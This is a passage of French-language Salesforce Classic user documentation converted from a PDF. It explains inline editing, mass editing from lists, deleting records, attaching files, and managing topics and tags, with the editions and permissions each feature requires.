

Utilisez les raccourcis clavier pour modifier rapidement un enregistrement.

- **•** Pour passer au champ suivant de l'enregistrement, appuyez sur la touche Tab.
- **•** Pour revenir à l'icône de restauration du champ précédent, appuyez sur Maj + Tab.
- **•** Pour restaurer la modification d'un champ, appuyez sur Entrée à l'icône de restauration.
- **•** Pour restaurer toutes les modifications effectuées dans l'enregistrement, appuyez sur Échap pour aller sur Annuler, puis appuyez sur Entrée.
- **•** Pour enregistrer, appuyez sur Entrée, puis de nouveau sur Entrée.

Voici quelques avantages supplémentaires de la modification en ligne dans Lightning Experience.

- **•** Les commerciaux peuvent parcourir la page tout en modifiant un enregistrement. Ils peuvent basculer vers le fil Chatter de l'enregistrement et revenir sans perdre les modifications apportées.
- **•** Ils sont avertis s'ils tentent de quitter la page ou l'onglet de navigateur sans enregistrer les modifications.
- Les messages d'erreur sont affichés dans une fenêtre en bas de la page. Les commerciaux peuvent cliquer sur **A** pour masquer la fenêtre en parcourant un long enregistrement.



<span id="page-156-0"></span>Remarque: La modification en ligne fonctionne uniquement lors de la modification des détails d'un enregistrement. Elle sera bientôt disponible dans le panneau de présentation et les vues de liste.

# Consignes relatives à la modification d'enregistrements avec l'éditeur en ligne

## Conseils relatifs à l'enregistrement de modifications en ligne

- **•** Appuyer sur **Entrée** lorsque le curseur se trouve dans la zone de modification d'un champ afin de confirmer la modification pour ce champ.
- **•** Appuyer sur **Entrée** si aucun champ n'est en mode de modification afin d'enregistrer toutes les modifications apportées.

## **Limitations**

- **•** La modification en ligne n'est pas disponible avec :
	- **–** Mode d'accessibilité
	- **–** Pages de configuration
	- **–** Tableaux de bord
	- **–** Portail client
	- **–** Descriptions des solutions HTML

## Éditions

Disponible avec : Salesforce Classic

Paramètres de modification en ligne disponibles avec : **Toutes** les éditions à l'exception de **Database.com**

## **AUTORISATIONS UTILISATEUR**

Pour utiliser la modification en ligne :

**•** Modifier sur l'objet

:

÷

- **•** Les cases à cocher standard suivantes, dans les pages de modification de requête et de piste, ne peuvent pas être modifiées en ligne
	- **–** Attribution des requêtes (Affecter à l'aide de règles d'attribution actives)
	- **–** Notification par e-mail d'une requête (Envoyer un e-mail de notification au contact)
	- **–** Attribution des pistes (Affecter à l'aide de règles d'attribution actives)
- **•** Les champs dans les objets standard suivants ne sont pas modifiables en ligne.
	- **–** Tous les champs dans Documents et Catalogues de prix
	- **–** Tous les champs dans Tâches à l'exception de Objet et Commentaire
	- **–** Tous les champs dans Événements à l'exception de Objet, Description et Emplacement
	- **–** Champs de nom complet de comptes personnels, de contacts et de pistes. Cependant, leurs champs de composant sont par exemple Prénom et Nom.
- **•** Vous pouvez utiliser la modification en ligne pour modifier les valeurs des champs des enregistrements auxquels vous n'avez qu'un accès en lecture seule, soit en passant par la sécurité au niveau du champ ou par le biais du modèle de partage de votre entreprise ; mais, Salesforce n'autorise pas la sauvegarde des modifications et affiche un message d'erreur de privilèges insuffisants lorsque vous essayez de sauvegarder l'enregistrement.

## Cas particuliers

**•** La fonction de modification en ligne est disponible dans les pages de détail de tous les champs modifiables dans les pages de modification, à l'exception de certains champs dans les tâches, les événements, les catalogues de prix et les documents. Pour modifier l'un de ces champs, accédez à la page de modification d'un enregistrement, modifiez la valeur du champ souhaité, puis cliquez sur **Enregistrer**. Le tableau suivant répertorie les objets dont certains champs ont des restrictions de modification en ligne. Des autorisations spéciales peuvent être requises pour afficher certains de ces champs :





# <span id="page-158-0"></span>Modification d'enregistrements directement à partir de listes avancées

Si la modification en ligne et les listes avancées sont activées pour votre organisation, vous pouvez modifier les enregistrements directement dans une liste. Les cellules modifiables affichent l'icône d'un crayon ( $\odot$ ) lorsque vous survolez la cellule, tandis que les cellules non modifiables affichent l'icône d'un verrou  $($ .

ATTENTION: Dans les vues de liste avancée, lorsque plusieurs utilisateurs effectuent des modifications en ligne simultanées dans un enregistrement, il est mis à jour avec la modification la plus récente, mais le conflit n'est pas identifié par un message.

Si vous disposez de l'autorisation « Modifications en masse dans des listes », vous pouvez modifier la valeur d'un champ courant dans 200 enregistrements au maximum à la fois pour la plupart des types d'enregistrement. Les produits doivent être modifiés individuellement.

Pour modifier un enregistrement unique depuis une liste :

- **1.** Dans la liste, double-cliquez sur la cellule modifiable.
- **2.** Saisissez la valeur souhaitée.
- **3.** Cliquez sur **OK**.

Pour modifier en masse des enregistrements depuis une liste :

- **1.** Cochez la case en regard de chaque enregistrement à modifier. Vous pouvez sélectionner des enregistrements sur plusieurs pages.
- **2.** Double-cliquez sur l'une des cellules que vous souhaitez modifier. Appliquez votre modification à un seul enregistrement ou à tous les enregistrements que vous avez sélectionnés.

Si vous rencontrez des erreurs lors de la tentative de mise à jour d'enregistrements, une fenêtre de la console s'affiche indiquant le nom de chaque enregistrement erroné (s'il est connu) ainsi qu'une explication. Cliquez sur un enregistrement dans la fenêtre de la console pour ouvrir sa page de détail dans une nouvelle fenêtre.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour utiliser la modification en ligne dans une liste avancée :

**•** "Modification massive à partir des listes"

Remarque: Pour afficher la console d'erreur, le bloqueur de fenêtres contextuelles doit être désactivé pour le domaine Salesforce.

## Conseils relatifs à l'utilisation de la modification en ligne avec des listes

- **•** Certains champs standard ne prennent pas en charge la modification en ligne. Par exemple, Statut de la requête, Étape d'opportunité, Montant d'opportunité, Quantité d'opportunité et Statut de la piste, ainsi que la plupart des champs Tâche et Événement ne peuvent être modifiés qu'à partir de la page de modification d'un enregistrement. Pour plus d'informations, reportez-vous à [Consignes relatives à la modification d'enregistrements avec l'éditeur en ligne](#page-156-0) à la page 151.
- **•** Si votre organisation utilise des types d'enregistrement, la modification en ligne avec des listes est disponible uniquement lorsque tous les enregistrements de la liste sont du même type. Par conséquent, vous devez spécifier un filtre de *Type d'enregistrement égal à X*, où *X* est le nom d'un type d'enregistrement unique (ou vide pour le type d'enregistrement principal).
- **•** Vous ne pouvez pas utiliser la modification en ligne dans une liste avancée si vos critères de filtrage de vue de liste contiennent une clause OR.
- **•** Pour obtenir les listes d'activités, vous devez spécifier un filtre supplémentaire, qui peut être *Tâche égale à vrai* (pour les tâches) ou *Tâche égale à faux* (pour les événements) pour que la modification en ligne soit disponible.
- **•** Si votre organisation utilise des comptes personnels :
	- **–** Vous ne pouvez pas utiliser la modification en ligne pour des comptes personnels dans une liste de contacts. Vous pouvez les modifier en ligne uniquement à partir d'une liste de comptes.\
	- **–** Vous pouvez utiliser la modification en ligne uniquement sur des contacts associés à des comptes professionnels en spécifiant un filtre supplémentaire *Est un compte personnel ÉGAL À Faux* dans vos critères de liste.

# <span id="page-159-0"></span>Suppression d'enregistrements

La suppression d'enregistrements est une procédure standard pour la plupart des utilisateurs de Salesforce. Pour certains types d'objet, la suppression d'un enregistrement en affecte d'autres, à savoir les enregistrements associés. Par exemple, si vous supprimez un compte ou un contact, toutes les ressources associées sont également supprimées.

- **1.** Prenez connaissance des effets (éventuels) de la suppression du type d'enregistrement sélectionné. Consultez l'aide de Salesforce.
- **2.** Recherchez et ouvrez l'enregistrement que vous souhaitez supprimer.
- **3.** Cliquez sur **Supprimer**.

CONSULTER ÉGALEMENT :

[Utilisation de la Corbeille](#page-202-0) [Supprimer des notes et des pièces jointes d'enregistrements](#page-177-0) Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour supprimer des enregistrements :

**•** Supprimer sur l'objet pour le type d'enregistrement que vous supprimez

# <span id="page-160-0"></span>Fichiers joints aux enregistrements

Vous pouvez joindre des fichiers, tels que des documents Microsoft® Office, des fichiers PDF Adobe® , des images et vidéos, à la plupart des types d'enregistrements Salesforce. La taille maximale d'un fichier joint est de 25 Mo lorsqu'il est joint directement à la liste associée, y compris un fichier joint à une solution.La taille maximale de tous les fichiers joints à un e-mail est de 25 Mo, avec une taille maximale de 5 Mo par fichier.

- **1.** Ouvrez l'enregistrement.
- **2.** Cliquez sur **Joindre le fichier**.
- **3.** Cliquez sur **Parcourir**, puis recherchez le fichier que vous souhaitez joindre.
- **4.** Cliquez sur **Joindre le fichier** pour le télécharger.
- **5.** Cliquez sur **Terminé** lorsque le téléchargement est fini.
- Remarque:
	- **•** Lorsqu'un fichier est joint au fil Chatter d'un enregistrement, il est ajouté à la liste associée Notes et pièces jointes en tant que pièce jointe à un fil. La taille limite d'une pièce jointe à un fil Chatter est de 2 Go.
	- **•** Si le paramètre de sécurité Ne pas autoriser les chargements HTML en tant que pièces jointes ou enregistrements de document est activé pour votre organisation, vous ne pouvez pas charger les fichiers qui ont les extensions suivantes: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

# <span id="page-160-1"></span>Rubriques sur les enregistrements

Les rubriques sont des termes ou des phrases que vous pouvez associer à des enregistrements Salesforce afin de les organiser par thèmes communs. Utilisez des rubriques pour regrouper les enregistrements par thèmes communs, puis utilisez ces rubriques pour filtrer des vues de liste.

Si Chatter est activée, vous pouvez également afficher les enregistrements dans une rubrique à un emplacement central : l'onglet Enregistrements de la page de détail de la rubrique. Par exemple, si plusieurs clients (comptes) participent à une conférence, vous pouvez ajouter la rubrique *Conférence utilisateurs 2014* à leur enregistrement. Vous pouvez ensuite utiliser cette rubrique pour filtrer une vue de liste de comptes, ou afficher (avec Chatter) les comptes ensemble sous l'onglet Enregistrements de la page de la rubrique *Conférence utilisateurs 2014*.

Voici un exemple de page de détail de rubrique, avec les comptes de la rubrique affichés sous l'onglet Enregistrements (si l'onglet Enregistrements n'est pas affiché dans une rubrique spécifique, cela signifie que la rubrique n'a été ajoutée à aucun enregistrement).

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour joindre des fichiers à des enregistrements :

**•** Modifier sur l'objet

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions



Les administrateurs peuvent activer des rubriques pour des comptes, des ressources, des campagnes, des requêtes, des contacts, des contrats, des pistes, des opportunités, des commandes, des solutions, des objets personnalisés et des articles en anglais. Les rubriques peuvent également être activées pour des tâches et des événements, mais elles ne sont pas accessibles via les vues de liste ou l'onglet Enregistrements.

Remarque: Les rubriques sont prises en charge uniquement dans les articles Knowledge en anglais.

#### [Ajout de rubriques à des enregistrements](#page-162-0)

Ajoutez des rubriques pour organiser rapidement les enregistrements par thèmes, les récupérer dans des vues de liste et les afficher (avec Chatter) dans les pages de détail des rubriques.

[Retrait de rubriques dans des enregistrements](#page-164-0)

Retirez une rubrique d'un enregistrement si elle n'est plus applicable.

#### CONSULTER ÉGALEMENT :

[Ajout de rubriques à des enregistrements](#page-162-0)

# <span id="page-162-0"></span>Ajout de rubriques à des enregistrements

Ajoutez des rubriques pour organiser rapidement les enregistrements par thèmes, les récupérer dans des vues de liste et les afficher (avec Chatter) dans les pages de détail des rubriques.

Les rubriques pour des objets doivent être activées pour pouvoir ajouter des rubriques à des enregistrements de ces types d'objet.

Remarque: Tous les noms de rubrique sont publics et figurent dans les résultats de recherche,  $\sqrt{2}$ mais ils n'affectent pas la visibilité des enregistrements qui ont des rubriques.

**1.** En haut de la page de détail de l'enregistrement, sous le nom de l'enregistrement, cliquez sur **Cliquez pour ajouter des rubriques**. Si l'enregistrement a déjà des rubriques, cliquez sur **Rubriques**.



Si votre administrateur a activé les présentations basées sur le fil, cliquez sur **Ajouter des rubriques** dans le menu latéral de la vue de fil.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour ajouter des rubriques à un enregistrement :

**•** Lire et Modifier sur l'enregistrement

ET

Attribuer des rubriques, pour ajouter des rubriques existantes

OU

Créer des rubriques, pour ajouter de nouvelles rubriques



**2.** Dans l'éditeur de rubrique, saisissez les premières lettres de votre texte. Pendant la saisie, vous pouvez sélectionner une rubrique dans la liste des suggestions ou continuer la saisie pour créer votre propre rubrique unique. Pour ajouter plusieurs rubriques, saisissez une virgule entre chaque nom de rubrique.

Des virgules ( , ) et des crochets fermants ( ] ) terminent automatiquement une rubrique. Les autres caractères de ponctuation, symboles et séparateurs sont pris en charge dans les noms de rubrique.

Les enregistrements peuvent compter jusqu'à 100 rubriques.

**3.** Une fois vos rubriques ajoutées, cliquez sur **Terminé** ou appuyez sur la touche **Entrée**.

Vous pouvez désormais utiliser les rubriques que vous avez ajoutées aux enregistrements afin de filtrer vos vues de liste. Si votre administrateur a activé Chatter, les rubriques ajoutées aux enregistrements deviennent des liens vers les pages de détail des rubriques, dans lesquelles les enregistrements associés s'affichent sous l'onglet Enregistrements pour en faciliter l'accès (notez que les publications Chatter dans un enregistrement ne sont pas automatiquement ajoutées aux rubriques d'un enregistrement, vous devez les ajouter aux publications).

CONSULTER ÉGALEMENT :

[Création de vues de liste personnalisées dans Salesforce Classic](#page-135-0) [Retrait de rubriques dans des enregistrements](#page-164-0)

# <span id="page-164-0"></span>Retrait de rubriques dans des enregistrements

Retirez une rubrique d'un enregistrement si elle n'est plus applicable.

Le retrait de rubriques ne les supprime pas. Avant de supprimer une rubrique d'un enregistrement, assurez-vous qu'aucun autre utilisateur ne l'a ajouté et ne l'utilise pour suivre l'enregistrement.

- **1.** En haut de la page détail de l'enregistrement, cliquez sur **Rubriques**.
- **2.** Cliquez sur  $\boldsymbol{\times}$  en regard de la rubrique que vous souhaitez retirer de l'enregistrement.
- **3.** Cliquez sur **Terminé** ou appuyez sur Entrée.

Le retrait d'une rubrique dans un enregistrement retire l'enregistrement de toutes les vues de liste qui utilisent cette rubrique en tant que filtre. Si Chatter est activée, l'enregistrement est également retiré de l'onglet Enregistrements de la page de détail de la rubrique.

# <span id="page-164-1"></span>Balises dans les enregistrements

Les balises sont des mots ou des expressions courtes que vous pouvez associer à la plupart des enregistrements Salesforce, afin de décrire et d'organiser leurs données de façon personnalisée. Les balises permettent de regrouper des enregistrements provenant d'objets divers, suivant une utilisation ou un thème commun, puis d'utiliser ces balises pour retrouver les informations rapidement et de manière intuitive.

Par exemple, si vous rencontrez un certain nombre de contacts et de pistes à une conférence, vous pouvez tous les marquer avec l'expression Conférence utilisateurs 2011. Vous pouvez ensuite rechercher la balise Conférence utilisateurs 2011 et cliquer dessus dans les résultats de recherche pour récupérer ces enregistrements.

Salesforce gère deux types de balises.

- **•** Les balises personnelles sont privées. Les balises personnelles que vous ajoutez à un enregistrement sont accessibles uniquement pour vous.
- **•** Les balises publiques sont partagées par tous les utilisateurs de l'organisation. Tout utilisateur qui a accès à l'enregistrement peut afficher les balises publiques que vous ajoutez.

Les administrateurs peuvent activer les balises personnelles et publiques pour les comptes, activités, actifs, campagnes, requêtes, contacts, contrats, tableaux de bord, documents, événements, pistes, notes, opportunités, rapports, solutions, tâches et tout objet personnalisé. Vous pouvez ainsi :

- **•** [Baliser les enregistrements](#page-165-0)
- **•** [Supprimer les balises d'un enregistrement](#page-166-0)
- **•** [Parcourir, rechercher et gérer les balises](#page-166-1)

Remarque: Si votre administrateur active des [rubriques](#page-160-1) pour un objet, les balises publiques sont désactivées pour cet objet. Les balises personnelles ne sont pas affectées.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour retirer des rubriques dans un enregistrement :

**•** Autorisations Lire et Modifier sur l'enregistrement

ET

Attribuer des rubriques

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

[Balisage des enregistrements](#page-165-0) [Retrait de balises dans les enregistrements](#page-166-0) [Parcours, recherche et gestion des balises](#page-166-1) [Affichage des balises récemment utilisées](#page-168-2)

# <span id="page-165-0"></span>Balisage des enregistrements

- **1.** Dans la coin supérieur droit de la page de détail, cliquez sur **Ajouter des balises**. Si l'enregistrement possède déjà des balises associées, cliquez sur **Modifier les balises**.
- **2.** Dans les zones de texte Balises personnelles ou Balises publiques, saisissez des listes séparées par des virgules des [balises](#page-164-1) que vous souhaitez associer à l'enregistrement. Les balises peuvent contenir uniquement des lettres, des nombres, des espaces, des tirets et des traits de soulignement et elles doivent contenir au moins une lettre ou un chiffre.

Lorsque vous saisir les nouvelles balises ; jusqu'à 10 balises prédéfinies s'affichent comme suggestions de saisie semi-automatique. Au fur et à mesure de votre saisie, la liste des suggestions change pour n'afficher que les balises correspondant au préfixe que vous avez entré. Pour sélectionner une suggestion, cliquez dessus ou utilisez les touchées fléchées du clavier, puis appuyez sur TAB ou ENTRÉE.

#### **3.** Cliquez sur **Enregistrer**.

- Conseil: Lorsque vous créez ou modifiez des balises, vous pouvez appuyer sur la touche ENTRÉE pour enregistrer vos modifications ou ÉCHAP pour les abandonner.
- Remarque: Des limites s'appliquent au nombre de balises personnelles et publiques que vous pouvez créer et appliquer à des enregistrements. Pour toutes les éditions, si vous essayez de marquer un enregistrement avec une nouvelle balise dépassant une ou plusieurs de ces limites, cette balise n'est pas enregistrée. Si vous atteignez une limite, vous pouvez accéder à la page Balises et supprimer les balises rarement utilisées.

#### CONSULTER ÉGALEMENT :

[Balises dans les enregistrements](#page-164-1) [Retrait de balises dans les enregistrements](#page-166-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour modifier les balises d'un enregistrement :

**•** Lire sur l'enregistrement

Pour renommer ou supprimer des balises publiques :

**•** « Responsable de balises »

## <span id="page-166-0"></span>Retrait de balises dans les enregistrements

- **1.** Dans la coin supérieur droit de la page de détail, cliquez sur **Modifier les balises**.
